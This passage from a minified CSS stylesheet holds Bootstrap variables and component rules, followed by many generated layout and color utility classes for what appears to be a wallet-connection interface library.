New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}b{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code{font-family:var(--bs-font-monospace);font-size:1em;font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.figure{display:inline-block}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.card,.dropdown{position:relative}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13,110,253,.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}@keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}@keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.shadow{box-shadow:var(--bs-box-shadow)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.text-center{text-align:center!important}.rounded{border-radius:var(--bs-border-radius)!important}[data-rk] .iekbcc0{border:0;box-sizing:border-box;font-size:100%;line-height:normal;margin:0;padding:0;text-align:left;vertical-align:baseline;-webkit-tap-highlight-color:transparent}[data-rk] .iekbcc1{list-style:none}[data-rk] .iekbcc2{quotes:none}[data-rk] .iekbcc2:after,[data-rk] .iekbcc2:before{content:""}[data-rk] .iekbcc3{border-collapse:collapse;border-spacing:0}[data-rk] .iekbcc4{-webkit-appearance:none;-moz-appearance:none;appearance:none}[data-rk] .iekbcc5{outline:none}[data-rk] .iekbcc5::placeholder{opacity:1}[data-rk] .iekbcc6{background-color:transparent;color:inherit}[data-rk] .iekbcc7:disabled{opacity:1}[data-rk] .iekbcc7::-ms-expand,[data-rk] .iekbcc8::-ms-clear{display:none}[data-rk] .iekbcc8::-webkit-search-cancel-button{-webkit-appearance:none}[data-rk] .iekbcc9{background:none;cursor:pointer;text-align:left}[data-rk] .iekbcca{color:inherit;text-decoration:none}[data-rk] .ju367v0{align-items:flex-start}[data-rk] .ju367v2{align-items:flex-end}[data-rk] .ju367v4{align-items:center}[data-rk] .ju367v6{display:none}[data-rk] .ju367v8{display:block}[data-rk] .ju367va{display:flex}[data-rk] .ju367vc{display:inline}[data-rk] .ju367ve{align-self:flex-start}[data-rk] .ju367vf{align-self:flex-end}[data-rk] .ju367vg{align-self:center}[data-rk] .ju367vh{background-size:cover}[data-rk] .ju367vi{border-radius:1px}[data-rk] .ju367vj{border-radius:6px}[data-rk] .ju367vk{border-radius:10px}[data-rk] .ju367vl{border-radius:13px}[data-rk] .ju367vm{border-radius:var(--rk-radii-actionButton)}[data-rk] .ju367vn{border-radius:var(--rk-radii-connectButton)}[data-rk] .ju367vo{border-radius:var(--rk-radii-menuButton)}[data-rk] .ju367vp{border-radius:var(--rk-radii-modal)}[data-rk] .ju367vq{border-radius:var(--rk-radii-modalMobile)}[data-rk] .ju367vr{border-radius:25%}[data-rk] .ju367vs{border-radius:9999px}[data-rk] .ju367vt{border-style:solid}[data-rk] .ju367vu{border-width:0}[data-rk] .ju367vv{border-width:1px}[data-rk] .ju367vw{border-width:2px}[data-rk] .ju367vx{border-width:4px}[data-rk] .ju367vy{cursor:pointer}[data-rk] .ju367vz{flex-direction:row}[data-rk] .ju367v10{flex-direction:column}[data-rk] .ju367v11{font-family:var(--rk-fonts-body)}[data-rk] .ju367v12{font-size:12px;line-height:18px}[data-rk] .ju367v13{font-size:13px;line-height:18px}[data-rk] .ju367v14{font-size:14px;line-height:18px}[data-rk] .ju367v15{font-size:16px;line-height:20px}[data-rk] .ju367v16{font-size:18px;line-height:24px}[data-rk] .ju367v17{font-size:20px;line-height:24px}[data-rk] .ju367v18{font-size:23px;line-height:29px}[data-rk] .ju367v19{font-weight:400}[data-rk] .ju367v1a{font-weight:500}[data-rk] .ju367v1b{font-weight:600}[data-rk] .ju367v1c{font-weight:700}[data-rk] .ju367v1d{font-weight:800}[data-rk] .ju367v1e{gap:0}[data-rk] .ju367v1f{gap:1px}[data-rk] .ju367v1g{gap:2px}[data-rk] .ju367v1h{gap:3px}[data-rk] .ju367v1i{gap:4px}[data-rk] .ju367v1j{gap:5px}[data-rk] .ju367v1k{gap:6px}[data-rk] .ju367v1l{gap:8px}[data-rk] .ju367v1m{gap:10px}[data-rk] .ju367v1n{gap:12px}[data-rk] .ju367v1o{gap:14px}[data-rk] .ju367v1p{gap:16px}[data-rk] .ju367v1q{gap:18px}[data-rk] .ju367v1r{gap:20px}[data-rk] .ju367v1s{gap:24px}[data-rk] .ju367v1t{gap:28px}[data-rk] .ju367v1u{gap:32px}[data-rk] .ju367v1v{gap:36px}[data-rk] .ju367v1w{gap:44px}[data-rk] .ju367v1x{gap:64px}[data-rk] .ju367v1y{gap:-1px}[data-rk] .ju367v1z{height:1px}[data-rk] .ju367v20{height:2px}[data-rk] .ju367v21{height:4px}[data-rk] .ju367v22{height:8px}[data-rk] .ju367v23{height:12px}[data-rk] .ju367v24{height:20px}[data-rk] .ju367v25{height:24px}[data-rk] .ju367v26{height:28px}[data-rk] .ju367v27{height:30px}[data-rk] .ju367v28{height:32px}[data-rk] .ju367v29{height:34px}[data-rk] .ju367v2a{height:36px}[data-rk] .ju367v2b{height:40px}[data-rk] .ju367v2c{height:44px}[data-rk] .ju367v2d{height:48px}[data-rk] .ju367v2e{height:54px}[data-rk] .ju367v2f{height:60px}[data-rk] .ju367v2g{height:200px}[data-rk] .ju367v2h{height:100%}[data-rk] .ju367v2i{height:max-content}[data-rk] .ju367v2j{justify-content:flex-start}[data-rk] .ju367v2k{justify-content:flex-end}[data-rk] .ju367v2l{justify-content:center}[data-rk] .ju367v2m{justify-content:space-between}[data-rk] .ju367v2n{justify-content:space-around}[data-rk] .ju367v2o{text-align:left}[data-rk] .ju367v2p{text-align:center}[data-rk] .ju367v2q{text-align:inherit}[data-rk] .ju367v2r{margin-bottom:0}[data-rk] .ju367v2s{margin-bottom:1px}[data-rk] .ju367v2t{margin-bottom:2px}[data-rk] .ju367v2u{margin-bottom:3px}[data-rk] .ju367v2v{margin-bottom:4px}[data-rk] .ju367v2w{margin-bottom:5px}[data-rk] .ju367v2x{margin-bottom:6px}[data-rk] .ju367v2y{margin-bottom:8px}[data-rk] .ju367v2z{margin-bottom:10px}[data-rk] .ju367v30{margin-bottom:12px}[data-rk] .ju367v31{margin-bottom:14px}[data-rk] .ju367v32{margin-bottom:16px}[data-rk] .ju367v33{margin-bottom:18px}[data-rk] .ju367v34{margin-bottom:20px}[data-rk] .ju367v35{margin-bottom:24px}[data-rk] .ju367v36{margin-bottom:28px}[data-rk] .ju367v37{margin-bottom:32px}[data-rk] .ju367v38{margin-bottom:36px}[data-rk] .ju367v39{margin-bottom:44px}[data-rk] .ju367v3a{margin-bottom:64px}[data-rk] .ju367v3b{margin-bottom:-1px}[data-rk] .ju367v3c{margin-left:0}[data-rk] .ju367v3d{margin-left:1px}[data-rk] .ju367v3e{margin-left:2px}[data-rk] .ju367v3f{margin-left:3px}[data-rk] .ju367v3g{margin-left:4px}[data-rk] .ju367v3h{margin-left:5px}[data-rk] .ju367v3i{margin-left:6px}[data-rk] .ju367v3j{margin-left:8px}[data-rk] .ju367v3k{margin-left:10px}[data-rk] .ju367v3l{margin-left:12px}[data-rk] .ju367v3m{margin-left:14px}[data-rk] .ju367v3n{margin-left:16px}[data-rk] .ju367v3o{margin-left:18px}[data-rk] .ju367v3p{margin-left:20px}[data-rk] .ju367v3q{margin-left:24px}[data-rk] .ju367v3r{margin-left:28px}[data-rk] .ju367v3s{margin-left:32px}[data-rk] .ju367v3t{margin-left:36px}[data-rk] .ju367v3u{margin-left:44px}[data-rk] .ju367v3v{margin-left:64px}[data-rk] .ju367v3w{margin-left:-1px}[data-rk] .ju367v3x{margin-right:0}[data-rk] .ju367v3y{margin-right:1px}[data-rk] .ju367v3z{margin-right:2px}[data-rk] .ju367v40{margin-right:3px}[data-rk] .ju367v41{margin-right:4px}[data-rk] .ju367v42{margin-right:5px}[data-rk] .ju367v43{margin-right:6px}[data-rk] .ju367v44{margin-right:8px}[data-rk] .ju367v45{margin-right:10px}[data-rk] .ju367v46{margin-right:12px}[data-rk] .ju367v47{margin-right:14px}[data-rk] .ju367v48{margin-right:16px}[data-rk] .ju367v49{margin-right:18px}[data-rk] .ju367v4a{margin-right:20px}[data-rk] .ju367v4b{margin-right:24px}[data-rk] .ju367v4c{margin-right:28px}[data-rk] .ju367v4d{margin-right:32px}[data-rk] .ju367v4e{margin-right:36px}[data-rk] .ju367v4f{margin-right:44px}[data-rk] .ju367v4g{margin-right:64px}[data-rk] .ju367v4h{margin-right:-1px}[data-rk] .ju367v4i{margin-top:0}[data-rk] .ju367v4j{margin-top:1px}[data-rk] .ju367v4k{margin-top:2px}[data-rk] .ju367v4l{margin-top:3px}[data-rk] .ju367v4m{margin-top:4px}[data-rk] .ju367v4n{margin-top:5px}[data-rk] .ju367v4o{margin-top:6px}[data-rk] .ju367v4p{margin-top:8px}[data-rk] .ju367v4q{margin-top:10px}[data-rk] .ju367v4r{margin-top:12px}[data-rk] .ju367v4s{margin-top:14px}[data-rk] .ju367v4t{margin-top:16px}[data-rk] .ju367v4u{margin-top:18px}[data-rk] .ju367v4v{margin-top:20px}[data-rk] .ju367v4w{margin-top:24px}[data-rk] .ju367v4x{margin-top:28px}[data-rk] .ju367v4y{margin-top:32px}[data-rk] .ju367v4z{margin-top:36px}[data-rk] .ju367v50{margin-top:44px}[data-rk] .ju367v51{margin-top:64px}[data-rk] .ju367v52{margin-top:-1px}[data-rk] .ju367v53{max-width:1px}[data-rk] .ju367v54{max-width:2px}[data-rk] .ju367v55{max-width:4px}[data-rk] .ju367v56{max-width:8px}[data-rk] .ju367v57{max-width:12px}[data-rk] .ju367v58{max-width:20px}[data-rk] .ju367v59{max-width:24px}[data-rk] .ju367v5a{max-width:28px}[data-rk] .ju367v5b{max-width:30px}[data-rk] .ju367v5c{max-width:32px}[data-rk] .ju367v5d{max-width:34px}[data-rk] .ju367v5e{max-width:36px}[data-rk] .ju367v5f{max-width:40px}[data-rk] .ju367v5g{max-width:44px}[data-rk] .ju367v5h{max-width:48px}[data-rk] .ju367v5i{max-width:54px}[data-rk] .ju367v5j{max-width:60px}[data-rk] .ju367v5k{max-width:200px}[data-rk] .ju367v5l{max-width:100%}[data-rk] .ju367v5m{max-width:max-content}[data-rk] .ju367v5n{min-width:1px}[data-rk] .ju367v5o{min-width:2px}[data-rk] .ju367v5p{min-width:4px}[data-rk] .ju367v5q{min-width:8px}[data-rk] .ju367v5r{min-width:12px}[data-rk] .ju367v5s{min-width:20px}[data-rk] .ju367v5t{min-width:24px}[data-rk] .ju367v5u{min-width:28px}[data-rk] .ju367v5v{min-width:30px}[data-rk] .ju367v5w{min-width:32px}[data-rk] .ju367v5x{min-width:34px}[data-rk] .ju367v5y{min-width:36px}[data-rk] .ju367v5z{min-width:40px}[data-rk] .ju367v60{min-width:44px}[data-rk] .ju367v61{min-width:48px}[data-rk] .ju367v62{min-width:54px}[data-rk] .ju367v63{min-width:60px}[data-rk] .ju367v64{min-width:200px}[data-rk] .ju367v65{min-width:100%}[data-rk] .ju367v66{min-width:max-content}[data-rk] .ju367v67{overflow:hidden}[data-rk] .ju367v68{padding-bottom:0}[data-rk] .ju367v69{padding-bottom:1px}[data-rk] .ju367v6a{padding-bottom:2px}[data-rk] .ju367v6b{padding-bottom:3px}[data-rk] .ju367v6c{padding-bottom:4px}[data-rk] .ju367v6d{padding-bottom:5px}[data-rk] .ju367v6e{padding-bottom:6px}[data-rk] .ju367v6f{padding-bottom:8px}[data-rk] .ju367v6g{padding-bottom:10px}[data-rk] .ju367v6h{padding-bottom:12px}[data-rk] .ju367v6i{padding-bottom:14px}[data-rk] .ju367v6j{padding-bottom:16px}[data-rk] .ju367v6k{padding-bottom:18px}[data-rk] .ju367v6l{padding-bottom:20px}[data-rk] .ju367v6m{padding-bottom:24px}[data-rk] .ju367v6n{padding-bottom:28px}[data-rk] .ju367v6o{padding-bottom:32px}[data-rk] .ju367v6p{padding-bottom:36px}[data-rk] .ju367v6q{padding-bottom:44px}[data-rk] .ju367v6r{padding-bottom:64px}[data-rk] .ju367v6s{padding-bottom:-1px}[data-rk] .ju367v6t{padding-left:0}[data-rk] .ju367v6u{padding-left:1px}[data-rk] .ju367v6v{padding-left:2px}[data-rk] .ju367v6w{padding-left:3px}[data-rk] .ju367v6x{padding-left:4px}[data-rk] .ju367v6y{padding-left:5px}[data-rk] .ju367v6z{padding-left:6px}[data-rk] .ju367v70{padding-left:8px}[data-rk] .ju367v71{padding-left:10px}[data-rk] .ju367v72{padding-left:12px}[data-rk] .ju367v73{padding-left:14px}[data-rk] .ju367v74{padding-left:16px}[data-rk] .ju367v75{padding-left:18px}[data-rk] .ju367v76{padding-left:20px}[data-rk] .ju367v77{padding-left:24px}[data-rk] .ju367v78{padding-left:28px}[data-rk] .ju367v79{padding-left:32px}[data-rk] .ju367v7a{padding-left:36px}[data-rk] .ju367v7b{padding-left:44px}[data-rk] .ju367v7c{padding-left:64px}[data-rk] .ju367v7d{padding-left:-1px}[data-rk] .ju367v7e{padding-right:0}[data-rk] .ju367v7f{padding-right:1px}[data-rk] .ju367v7g{padding-right:2px}[data-rk] .ju367v7h{padding-right:3px}[data-rk] .ju367v7i{padding-right:4px}[data-rk] .ju367v7j{padding-right:5px}[data-rk] .ju367v7k{padding-right:6px}[data-rk] .ju367v7l{padding-right:8px}[data-rk] .ju367v7m{padding-right:10px}[data-rk] .ju367v7n{padding-right:12px}[data-rk] .ju367v7o{padding-right:14px}[data-rk] .ju367v7p{padding-right:16px}[data-rk] .ju367v7q{padding-right:18px}[data-rk] .ju367v7r{padding-right:20px}[data-rk] .ju367v7s{padding-right:24px}[data-rk] .ju367v7t{padding-right:28px}[data-rk] .ju367v7u{padding-right:32px}[data-rk] .ju367v7v{padding-right:36px}[data-rk] .ju367v7w{padding-right:44px}[data-rk] .ju367v7x{padding-right:64px}[data-rk] .ju367v7y{padding-right:-1px}[data-rk] .ju367v7z{padding-top:0}[data-rk] .ju367v80{padding-top:1px}[data-rk] .ju367v81{padding-top:2px}[data-rk] .ju367v82{padding-top:3px}[data-rk] .ju367v83{padding-top:4px}[data-rk] .ju367v84{padding-top:5px}[data-rk] .ju367v85{padding-top:6px}[data-rk] .ju367v86{padding-top:8px}[data-rk] .ju367v87{padding-top:10px}[data-rk] .ju367v88{padding-top:12px}[data-rk] .ju367v89{padding-top:14px}[data-rk] .ju367v8a{padding-top:16px}[data-rk] .ju367v8b{padding-top:18px}[data-rk] .ju367v8c{padding-top:20px}[data-rk] .ju367v8d{padding-top:24px}[data-rk] .ju367v8e{padding-top:28px}[data-rk] .ju367v8f{padding-top:32px}[data-rk] .ju367v8g{padding-top:36px}[data-rk] .ju367v8h{padding-top:44px}[data-rk] .ju367v8i{padding-top:64px}[data-rk] .ju367v8j{padding-top:-1px}[data-rk] .ju367v8k{position:absolute}[data-rk] .ju367v8l{position:fixed}[data-rk] .ju367v8m{position:relative}[data-rk] .ju367v8n{right:0}[data-rk] .ju367v8o{transition:.125s ease}[data-rk] .ju367v8p{transition:transform .125s ease}[data-rk] .ju367v8q{-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-rk] .ju367v8r{width:1px}[data-rk] .ju367v8s{width:2px}[data-rk] .ju367v8t{width:4px}[data-rk] .ju367v8u{width:8px}[data-rk] .ju367v8v{width:12px}[data-rk] .ju367v8w{width:20px}[data-rk] .ju367v8x{width:24px}[data-rk] .ju367v8y{width:28px}[data-rk] .ju367v8z{width:30px}[data-rk] .ju367v90{width:32px}[data-rk] .ju367v91{width:34px}[data-rk] .ju367v92{width:36px}[data-rk] .ju367v93{width:40px}[data-rk] .ju367v94{width:44px}[data-rk] .ju367v95{width:48px}[data-rk] .ju367v96{width:54px}[data-rk] .ju367v97{width:60px}[data-rk] .ju367v98{width:200px}[data-rk] .ju367v99{width:100%}[data-rk] .ju367v9a{width:max-content}[data-rk] .ju367v9b{-webkit-backdrop-filter:var(--rk-blurs-modalOverlay);backdrop-filter:var(--rk-blurs-modalOverlay)}[data-rk] .ju367v9c,[data-rk] .ju367v9d:hover,[data-rk] .ju367v9e:active{background:var(--rk-colors-accentColor)}[data-rk] .ju367v9f,[data-rk] .ju367v9g:hover,[data-rk] .ju367v9h:active{background:var(--rk-colors-accentColorForeground)}[data-rk] .ju367v9i,[data-rk] .ju367v9j:hover,[data-rk] .ju367v9k:active{background:var(--rk-colors-actionButtonBorder)}[data-rk] .ju367v9l,[data-rk] .ju367v9m:hover,[data-rk] .ju367v9n:active{background:var(--rk-colors-actionButtonBorderMobile)}[data-rk] .ju367v9o,[data-rk] .ju367v9p:hover,[data-rk] .ju367v9q:active{background:var(--rk-colors-actionButtonSecondaryBackground)}[data-rk] .ju367v9r,[data-rk] .ju367v9s:hover,[data-rk] .ju367v9t:active{background:var(--rk-colors-closeButton)}[data-rk] .ju367v9u,[data-rk] .ju367v9v:hover,[data-rk] .ju367v9w:active{background:var(--rk-colors-closeButtonBackground)}[data-rk] .ju367v9x,[data-rk] .ju367v9y:hover,[data-rk] .ju367v9z:active{background:var(--rk-colors-connectButtonBackground)}[data-rk] .ju367va0,[data-rk] .ju367va1:hover,[data-rk] .ju367va2:active{background:var(--rk-colors-connectButtonBackgroundError)}[data-rk] .ju367va3,[data-rk] .ju367va4:hover,[data-rk] .ju367va5:active{background:var(--rk-colors-connectButtonInnerBackground)}[data-rk] .ju367va6,[data-rk] .ju367va7:hover,[data-rk] .ju367va8:active{background:var(--rk-colors-connectButtonText)}[data-rk] .ju367va9,[data-rk] .ju367vaa:hover,[data-rk] .ju367vab:active{background:var(--rk-colors-connectButtonTextError)}[data-rk] .ju367vac,[data-rk] .ju367vad:hover,[data-rk] .ju367vae:active{background:var(--rk-colors-connectionIndicator)}[data-rk] .ju367vaf,[data-rk] .ju367vag:hover,[data-rk] .ju367vah:active{background:var(--rk-colors-downloadBottomCardBackground)}[data-rk] .ju367vai,[data-rk] .ju367vaj:hover,[data-rk] .ju367vak:active{background:var(--rk-colors-downloadTopCardBackground)}[data-rk] .ju367val,[data-rk] .ju367vam:hover,[data-rk] .ju367van:active{background:var(--rk-colors-error)}[data-rk] .ju367vao,[data-rk] .ju367vap:hover,[data-rk] .ju367vaq:active{background:var(--rk-colors-generalBorder)}[data-rk] .ju367var,[data-rk] .ju367vas:hover,[data-rk] .ju367vat:active{background:var(--rk-colors-generalBorderDim)}[data-rk] .ju367vau,[data-rk] .ju367vav:hover,[data-rk] .ju367vaw:active{background:var(--rk-colors-menuItemBackground)}[data-rk] .ju367vax,[data-rk] .ju367vay:hover,[data-rk] .ju367vaz:active{background:var(--rk-colors-modalBackdrop)}[data-rk] .ju367vb0,[data-rk] .ju367vb1:hover,[data-rk] .ju367vb2:active{background:var(--rk-colors-modalBackground)}[data-rk] .ju367vb3,[data-rk] .ju367vb4:hover,[data-rk] .ju367vb5:active{background:var(--rk-colors-modalBorder)}[data-rk] .ju367vb6,[data-rk] .ju367vb7:hover,[data-rk] .ju367vb8:active{background:var(--rk-colors-modalText)}[data-rk] .ju367vb9,[data-rk] .ju367vba:hover,[data-rk] .ju367vbb:active{background:var(--rk-colors-modalTextDim)}[data-rk] .ju367vbc,[data-rk] .ju367vbd:hover,[data-rk] .ju367vbe:active{background:var(--rk-colors-modalTextSecondary)}[data-rk] .ju367vbf,[data-rk] .ju367vbg:hover,[data-rk] .ju367vbh:active{background:var(--rk-colors-profileAction)}[data-rk] .ju367vbi,[data-rk] .ju367vbj:hover,[data-rk] 